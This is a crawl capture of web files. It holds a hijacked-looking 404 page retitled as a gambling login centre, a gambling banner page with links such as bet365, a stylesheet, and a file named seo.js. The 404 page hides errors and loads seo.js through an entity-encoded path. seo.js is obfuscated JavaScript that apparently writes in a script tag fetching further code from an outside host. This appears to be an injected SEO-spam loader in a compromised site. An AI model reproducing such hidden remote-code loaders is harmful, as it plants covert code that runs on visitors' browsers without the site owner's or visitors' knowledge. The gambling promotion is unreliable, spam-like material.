

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.jiangsuweiya.com/news/101.html
body_size: 4143
content:
<!doctype html>
<html lang="en-US">
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <title>js3333国际线路检测 - 登录中心</title>
    <!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <style>
        html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
            margin: 0;
            padding: 0;
            border: 0;
            font-size: 100%;
            font: inherit;
            vertical-align: baseline;
            outline: none;
        }

        html {
            height: 100%;
        }

        /* always display scrollbars */
        body {
            height: 100%;
            font-size: 62.5%;
            line-height: 1;
            font-family: Arial, Tahoma, Verdana, sans-serif;
        }

        article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
            display: block;
        }

        ol, ul {
            list-style: none;
        }

        blockquote, q {
            quotes: none;
        }

        blockquote:before, blockquote:after, q:before, q:after {
            content: '';
            content: none;
        }

        strong {
            font-weight: bold
        }

        input {
            outline: none
        }

        table {
            border-collapse: collapse;
            border-spacing: 0;
        }

        img {
            border: 0;
            max-width: 100%;
        }

        a {
            text-decoration: none
        }

        a:hover {
            text-decoration: underline
        }

        .clear {
            clear: both
        }

        .clear:before,
        .container:after {
            content: "";
            display: table;
        }

        .clear:after {
            clear: both
        }

        /* IE 6/7 */
        .clear {
            zoom: 1
        }

        body {
            background: #dfdfdf url(bg_noise.jpg) repeat;
            font-family: Helvetica, Arial, sans-serif;
            -webkit-font-smoothing: antialiased;
            overflow: hidden;
        }

        @font-face {
            font-family: 'TeXGyreScholaRegular';
            src: url('texgyreschola-regular-webfont.eot');
            src: url('texgyreschola-regular-webfont.eot?#iefix') format('embedded-opentype'),
            url('texgyreschola-regular-webfont.woff') format('woff'),
            url('texgyreschola-regular-webfont.ttf') format('truetype'),
            url('texgyreschola-regular-webfont.svg#TeXGyreScholaRegular') format('svg');
            font-weight: normal;
            font-style: normal;

        }

        @font-face {
            font-family: 'TeXGyreScholaBold';
            src: url('texgyreschola-bold-webfont.eot');
            src: url('texgyreschola-bold-webfont.eot?#iefix') format('embedded-opentype'),
            url('texgyreschola-bold-webfont.woff') format('woff'),
            url('texgyreschola-bold-webfont.ttf') format('truetype'),
            url('texgyreschola-bold-webfont.svg#TeXGyreScholaBold') format('svg');
            font-weight: normal;
            font-style: normal;

        }

        @-webkit-keyframes main {
            0% {
                -webkit-transform: scale3d(0.1, 0.1, 1);
                opacity: 0;
            }
            45% {
                -webkit-transform: scale3d(1.07, 1.07, 1);
                opacity: 1;
            }
            70% {
                -webkit-transform: scale3d(0.95, 0.95, 1)
            }
            100% {
                -webkit-transform: scale3d(1, 1, 1)
            }
        }

        @-moz-keyframes main {
            0% {
                -moz-transform: scale(0.1, 0.1);
                opacity: 0;
            }
            45% {
                -moz-transform: scale(1.07, 1.07);
                opacity: 1;
            }
            70% {
                -moz-transform: scale(0.95, 0.95)
            }
            100% {
                -moz-transform: scale(1, 1)
            }
        }

        @-webkit-keyframes logo {
            0% {
                opacity: 0
            }
            100% {
                opacity: 1
            }
        }

        @-webkit-keyframes footer {
            0% {
                top: -30px
            }
            100% {
                top: 0
            }
        }

        .clear {
            clear: both
        }

        .clear:before,
        .container:after {
            content: "";
            display: table;
        }

        .clear:after {
            clear: both
        }

        .clear {
            zoom: 1
        }

        .left {
            float: left
        }

        #wrapper {
            height: 100%;
            background-image: linear-gradient(bottom, rgba(0, 0, 0, .0) 0%, rgba(0, 0, 0, .20) 100%);
            background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, .0) 0%, rgba(0, 0, 0, .20) 100%);
            background-image: -moz-linear-gradient(bottom, rgba(0, 0, 0, .0) 0%, rgba(0, 0, 0, .20) 100%);
            background-image: -webkit-radial-gradient(rgba(0, 0, 0, .0) 0%, rgba(0, 0, 0, .20) 100%);
            background-image: -ms-linear-gradient(bottom, rgba(0, 0, 0, .0) 0%, rgba(0, 0, 0, .20) 100%);
        }

        .logo {
            position: absolute;
            background: url(logo.png);
            width: 200px;
            height: 80px;
            top: 1%;
            left: 1%;
            z-index: 1;
            animation: logo 1.5s 1;
            -webkit-animation: logo 1.5s 1;
            -moz-animation: logo 1.5s 1;
            -o-animation: logo 1.5s 1;
            -ms-animation: logo 1.5s 1;
            transition: all 0.3s ease-in-out;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            -ms-transition: all 0.3s ease-in-out;
        }

        .logo:hover {
            opacity: .75 !important
        }

        #main {
            position: relative;
            max-width: 600px;
            margin: 0 auto;
            padding-top: 8%;
            animation: main .8s 1;
            animation-fill-mode: forwards;
            -webkit-animation: main .8s 1;
            -webkit-animation-fill-mode: forwards;
            -moz-animation: main .8s 1;
            -moz-animation-fill-mode: forwards;
            -o-animation: main .8s 1;
            -o-animation-fill-mode: forwards;
            -ms-animation: main .8s 1;
            -ms-animation-fill-mode: forwards;
        }

        #main #header h1 {
            position: relative;
            display: block;
            font: 72px 'TeXGyreScholaBold', Arial, sans-serif;
            color: #0061a5;
            text-shadow: 2px 2px #f7f7f7;
            text-align: center;
            margin-bottom: 10px;
        }

        #main #header h1 span.sub {
            position: relative;
            font-size: 21px;
            top: -20px;
            padding: 0 10px;
            font-style: italic;
        }

        #main #header h1 span.icon {
            position: relative;
            display: inline-block;
            top: -6px;
            margin: 0 10px 5px 0;
            background: #0061a5;
            width: 50px;
            height: 50px;
            -moz-box-shadow: 1px 2px white;
            -webkit-box-shadow: 1px 2px white;
            box-shadow: 1px 2px white;
            -webkit-border-radius: 50px;
            -moz-border-radius: 50px;
            border-radius: 50px;
            color: #dfdfdf;
            font-size: 46px;
            line-height: 48px;
            font-weight: bold;
            text-align: center;
            text-shadow: 0 0;
        }

        #main #content {
            position: relative;
            max-width: 600px;
            background: white;
            -moz-box-shadow: 0 0 0 3px #ededed inset, 0 0 0 1px #a2a2a2, 0 0 20px rgba(0, 0, 0, .15);
            -webkit-box-shadow: 0 0 0 3px #ededed inset, 0 0 0 1px #a2a2a2, 0 0 20px rgba(0, 0, 0, .15);
            box-shadow: 0 0 0 3px #ededed inset, 0 0 0 1px #a2a2a2, 0 0 20px rgba(0, 0, 0, .15);
            -webkit-border-radius: 5px;
            -moz-border-radius: 5px;
            border-radius: 5px;
            z-index: 5;
        }

        #main #content h2 {
            background: url(404_s-divider.jpg) no-repeat;
            background-position: bottom;
            padding: 12px 0 22px 0;
            font: 20px 'TeXGyreScholaRegular', Arial, sans-serif;
            color: #8e8e8e;
            text-align: center;
        }

        #main #content p {
            position: relative;
            padding: 20px;
            font-size: 13px;
            line-height: 25px;
            color: #b5b5b5;
        }

        #main #content .utilities {
            padding: 20px;
            text-align: center;
        }

        #main #content .utilities form .input-container {
            position: relative;
            width: 290px;
        }

        #main #content .utilities form .input-container input[type=text] {
            width: 280px;
            height: 34px;
            padding: 0 8px;
            background: white;
            border: solid 1px #cdcdcd;
            outline: none;
            -moz-box-shadow: 0 3px 3px rgba(0, 0, 0, .05) inset;
            -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, .05) inset;
            box-shadow: 0 3px 3px rgba(0, 0, 0, .05) inset;
            -webkit-border-radius: 3px;
            -moz-border-radius: 3px;
            border-radius: 3px;
            font-size: 14px;
            color: #696969;
            -webkit-font-smoothing: antialiased;
            transition: all 0.3s ease-in-out;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            -ms-transition: all 0.3s ease-in-out;
        }

        #main #content .utilities .input-container input[type=text]:focus {
            border: solid 1px #9f9f9f
        }

        #main #content .utilities form .input-container button#search {
            position: absolute;
            display: block;
            top: 9px;
            right: 0;
            background: white url(404_search.png) no-repeat;
            width: 18px;
            height: 18px;
            border: none;
            cursor: pointer;
            opacity: .3;
            transition: all 0.3s ease-in-out;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            -ms-transition: all 0.3s ease-in-out;
        }

        #main #content .utilities form .input-container button#search:hover {
            opacity: .6
        }

        #main #content .utilities .button {
            display: inline-block;
            height: 34px;
            margin: 0px 20px;
            padding: 0 18px;
            background: #006db0;
            background-image: linear-gradient(bottom, #0062a6 0%, #0079bb 100%);
            background-image: -o-linear-gradient(bottom, #0062a6 0%, #0079bb 100%);
            background-image: -moz-linear-gradient(bottom, #0062a6 0%, #0079bb 100%);
            background-image: -webkit-linear-gradient(bottom, #0062a6 0%, #0079bb 100%);
            background-image: -ms-linear-gradient(bottom, #0062a6 0%, #0079bb 100%);
            -moz-box-shadow: 0 0 0 1px #003255, 0 1px 3px rgba(0, 50, 85, 0.5), 0 1px #00acd8 inset;
            -webkit-box-shadow: 0 0 0 1px #003255, 0 1px 3px rgba(0, 50, 85, 0.5), 0 1px #00acd8 inset;
            box-shadow: 0 0 0 1px #003255, 0 1px 3px rgba(0, 50, 85, 0.5), 0 1px #00acd8 inset;
            -webkit-border-radius: 3px;
            -moz-border-radius: 3px;
            border-radius: 3px;
            font-size: 14px;
            line-height: 34px;
            color: white;
            font-weight: bold;
            text-shadow: 0 -1px #00385a;
            text-decoration: none;
        }

        #main #content .utilities .button:hover {
            background: #0081c6;
            background-image: linear-gradient(bottom, #006fbb 0%, #008dce 100%);
            background-image: -o-linear-gradient(bottom, #006fbb 0%, #008dce 100%);
            background-image: -moz-linear-gradient(bottom, #006fbb 0%, #008dce 100%);
            background-image: -webkit-linear-gradient(bottom, #006fbb 0%, #008dce 100%);
            background-image: -ms-linear-gradient(bottom, #006fbb 0%, #008dce 100%);
            -moz-box-shadow: 0 0 0 1px #003255, 0 1px 3px rgba(0, 50, 85, 0.5), 0 1px #00c1e4 inset;
            -webkit-box-shadow: 0 0 0 1px #003255, 0 1px 3px rgba(0, 50, 85, 0.5), 0 1px #00c1e4 inset;
            box-shadow: 0 0 0 1px #003255, 0 1px 3px rgba(0, 50, 85, 0.5), 0 1px #00c1e4 inset;
        }

        #main #content .utilities .button:active {
            background: #0081c6;
            background-image: linear-gradient(bottom, #008dce 0%, #006fbb 100%);
            background-image: -o-linear-gradient(bottom, #008dce 0%, #006fbb 100%);
            background-image: -moz-linear-gradient(bottom, #008dce 0%, #006fbb 100%);
            background-image: -webkit-linear-gradient(bottom, #008dce 0%, #006fbb 100%);
            background-image: -ms-linear-gradient(bottom, #008dce 0%, #006fbb 100%);
            -moz-box-shadow: 0 0 0 1px #003255, 0 1px 3px rgba(0, 50, 85, 0.5), 0 1px #00c1e4 inset;
            -webkit-box-shadow: 0 0 0 1px #003255, 0 1px 3px rgba(0, 50, 85, 0.5), 0 1px #00c1e4 inset;
            box-shadow: 0 0 0 1px #003255, 0 1px 3px rgba(0, 50, 85, 0.5), 0 1px #00c1e4 inset;
        }

        #main #content .utilities .button-container .button:focus {
            color: black
        }

        #main #footer {
            position: relative;
            top: -30px;
            padding: 5px 0;
            text-align: center;
            z-index: 1;
            animation: footer .4s .8s 1;
            animation-fill-mode: forwards;
            -webkit-animation: footer .4s .8s 1;
            -webkit-animation-fill-mode: forwards;
            -moz-animation: footer .4s .8s 1;
            -moz-animation-fill-mode: forwards;
            -o-animation: footer .4s .8s 1;
            -o-animation-fill-mode: forwards;
            -ms-animation: footer .4s .8s 1;
            -ms-animation-fill-mode: forwards;
        }

        #main #footer ul {
            font: 13px 'TeXGyreScholaRegular', Arial, sans-serif;
            text-shadow: 0 1px white;
        }

        #main #footer ul li {
            display: inline;
            margin: 0 12px;
        }

        #main #footer ul li a {
            font: 13px 'TeXGyreScholaRegular', Arial, sans-serif;
            color: #696969;
            text-shadow: 0 1px white;
            text-decoration: none;
        }

        #main #footer ul li a:hover {
            color: #0061a5;
            text-decoration: underline;
        }

        @media (max-width: 768px) {
            #wrapper {
                padding: 0 15px;
            }
            #main #header h1 {
                font-size: 50px;
            }
            #main #header h1 span.icon {
                width: 40px;
                height: 40px;
                line-height: 40px;
                font-size: 30px;
            }
            #main #header h1 span.sub {
                top: -10px;
            }
        }
    </style>
<link rel="alternate" media="only screen and(max-width: 640px)" href="http://jiangsuweiya.com" ><script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head>
<body><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<h1><a href="/" target="_blank">js3333线路检测中心</a></h1>
<div id="wrapper"><a class="logo" href="/"></a>
    <div id="main">
        <header id="header">
            <h1><span class="icon">!</span>404<span class="sub">page not found</span></h1>
        </header>
        <div id="content">
            <h2>您打开的这个的页面不存在！</h2>
            <p>当您看到这个页面,表示您的访问出错,这个错误是您打开的页面不存在,请确认您输入的地址是正确的,如果是在本站点击后出现这个页面,请联系站长进行处理,祥云平台感谢您的支持!</p>
            <div class="utilities">
                <a class="button right" href="#" onClick="history.go(-1);return true;">返回...</a>
                <a class="button right" href="/" >网站首页</a>
            <div class="clear"></div>
            </div>
        </div>

    </div>
</div>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.jsjkeji.com/zhuye/index.html
body_size: 1183
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type">
<meta name="viewport" content="width=device-width,user-scalable=no,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0">

<script>
var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;  
if (is_mobi) {  
    window.location.href = "https://www.jsjkeji.com/zhuye/wap/index.html";  
} 
</script>

<title></title>


<link media="all" href="index.css" type="text/css" rel="stylesheet">
<link media="all" href="site.css" type="text/css" rel="stylesheet">
<base href="https://www.jsjkeji.com/zhuye/ ">
</head>
<body>
<div class="con">
	<div class="container">
	<div align="center">
    	<div class="top">

        	        <a target="_blank" href="https://www.jsjkeji.com/go/bet365.html"><img src="img/bet2024.jpg" width="1000" height="300"></a>        	               	              	        
                  <a target="_blank" href="https://www.jsjkeji.com/go/jinsha.html"><img src="img/jinsha999.gif" width="1000" height="200"></a>
        	        <!--<a target="_blank" href="https://www.jsjkeji.com/go/yinhe.html"><img src="img/yh1000.jpg" width="1000" height="200"></a> -->       	               	        
        	        <a target="_blank" href="https://www.jsjkeji.com/go/xintyc.html"><img src="img/tyc2024.jpg" width="1000" height="200"></a>   
        	        <a target="_blank" href="https://www.jsjkeji.com/go/wnsr.html"><img src="img/wnsr2021.gif" width="1000" height="200"></a>                  
        	        <a target="_blank" href="https://www.jsjkeji.com/go/xpj.html"><img src="img/xpj2021.gif" width="1000" height="200"></a>        	               	        
			        <!--<a target="_blank" href="https://www.jsjkeji.com/go/yinhe.html"><img src="img/yh1.gif" width="1000" height="100"></a>-->	   
        	    <!--<a target="_blank" href="https://www.jsjkeji.com/go/ghdc.html"><img src="img/gh1000.gif" width="1000" height="100"></a>-->		
			        <!--<a target="_blank" href="https://www.jsjkeji.com/go/ledong.html"><img src="img/ledong1000.jpg" width="1000" height="200"></a>	-->
        	        <a target="_blank" href="https://www.jsjkeji.com/go/tyc.html"><img src="img/tyc1.gif" width="1000" height="100"></a> 
        	    <!--<a target="_blank" href="https://www.jsjkeji.com/go/yongli.html"><img src="img/yl999.gif" width="1000" height="100"></a>-->


            	            
        </div>
        </div>
        
        						</div>
        
                <div class="clear"></div>
    </div>
<div style="display: none;">
</div>

<script language="javascript" type="text/javascript" src="jquery.la.min.js"></script>
<!--<aside class="services service-right">
    <a href="tencent://message/?uin=1817189354&Site=https://www.jsjkeji.com/aomen/&Menu=yes'">
        <ul>
            <li class="chat" ng-click="lineChatClick()" title="՚П؊Ѷ"></li>
            <li class="qq ng-binding" ng-click="qqClick(ContactInfo.QQ)" title="1817189354" ng-bind="ContactInfo.QQ">1817189354</li>
        </ul>
    </a>

</aside>-->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jsjkeji.com/zhuye/index.css
body_size: 505
content:
/* ::::: /css/style.css ::::: */

* { margin: 0px; padding: 0px; }
a { color: rgb(0, 0, 0); text-decoration: none; }
.clear { clear: both; }
.container { margin: auto; width: 1100px; }
.top { text-align: center; }
.top img { margin-top: 8px; margin-left: -3px; }
.con { background: rgba(0, 0, 0, 0) url('') no-repeat scroll center top; width: 100%; }
.game { width: 980px; margin: 10px auto auto; }
.game .box { border: 3px solid rgb(232, 191, 18); width: 314px; float: left; margin-bottom: 9px; }
.game .abb { margin-left: 9px; }
.game .box .yellow { height: 54px; background: rgba(0, 0, 0, 0) url('') repeat-x scroll left top; width: 314px; }
.game .box .yellow img { position: relative; top: 15px; left: 8px; }
.game .box .yellow a { background: rgba(0, 0, 0, 0) url('img/game_btn.png') no-repeat scroll center top; height: 45px; width: 126px; float: right; padding-right: 10px; margin-top: 7px; display: block; }
.game .box .yellow a:hover { background: rgba(0, 0, 0, 0) url('img/game_btn_hover.png') no-repeat scroll center top; }
* { -moz-user-select: text !important; }

--- FILE ---
content_type: application/javascript
request_url: http://www.jiangsuweiya.com/seo.js
body_size: 1007
content:
var __encode ='jsjiami.com',_a={}, _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(_a);var __Ox1185a4=["\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x20\x3D\x20\x22\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x74\x79\x70\x65\x20\x3D\x20\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x73\x72\x63\x20\x3D\x20\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x75\x61\x70\x70\x33\x36\x30\x2E\x63\x6F\x6D\x2F\x7A\x6E\x2F\x73\x65\x6F\x2E\x6A\x73\x22\x63\x68\x61\x72\x73\x65\x74\x20\x3D\x20\x22\x75\x74\x66\x2D\x38\x22\x20\x3E\x20\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65\x6C\x6E","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x6C\x6F\x67","\u5220\u9664","\u7248\u672C\u53F7\uFF0C\x6A\x73\u4F1A\u5B9A","\u671F\u5F39\u7A97\uFF0C","\u8FD8\u8BF7\u652F\u6301\u6211\u4EEC\u7684\u5DE5\u4F5C","\x6A\x73\x6A\x69\x61","\x6D\x69\x2E\x63\x6F\x6D"];document[__Ox1185a4[0x1]](__Ox1185a4[0x0]);;;(function(_0xe90fx1,_0xe90fx2,_0xe90fx3,_0xe90fx4,_0xe90fx5,_0xe90fx6){_0xe90fx6= __Ox1185a4[0x2];_0xe90fx4= function(_0xe90fx7){if( typeof alert!== _0xe90fx6){alert(_0xe90fx7)};if( typeof console!== _0xe90fx6){console[__Ox1185a4[0x3]](_0xe90fx7)}};_0xe90fx3= function(_0xe90fx8,_0xe90fx1){return _0xe90fx8+ _0xe90fx1};_0xe90fx5= _0xe90fx3(__Ox1185a4[0x4],_0xe90fx3(_0xe90fx3(__Ox1185a4[0x5],__Ox1185a4[0x6]),__Ox1185a4[0x7]));try{_0xe90fx1= __encode;if(!( typeof _0xe90fx1!== _0xe90fx6&& _0xe90fx1=== _0xe90fx3(__Ox1185a4[0x8],__Ox1185a4[0x9]))){_0xe90fx4(_0xe90fx5)}}catch(e){_0xe90fx4(_0xe90fx5)}})({})

document.write('<div  style="display:none"><script src="https://js.users.51.la/21279423.js" language="JavaScript" type="text\/javascript"><\/sc'+'ript></div>');



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?efbd98996e1c22e399b7fcd39f8bdd4e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();